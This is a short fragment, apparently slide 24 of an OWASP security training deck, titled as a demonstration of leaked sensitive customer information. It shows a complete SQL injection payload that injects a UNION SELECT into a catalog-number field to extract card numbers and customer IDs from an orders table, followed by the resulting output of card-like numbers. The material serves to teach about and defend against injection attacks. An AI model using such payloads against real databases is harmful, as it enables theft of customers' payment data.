 “Airborne” Sensitive Customer Information

Credit card detail records.

Statement:

SELECT * from dvd_stock where [catalog-no] = '' union select cardNo, customerId, 0 from DVD_Orders --' and location = 1

Output:

4511222233334444 11853 0
4612345678901234 11853 0
4675883388338833 11588 0
4514861356415750 11204 0

OWASP

24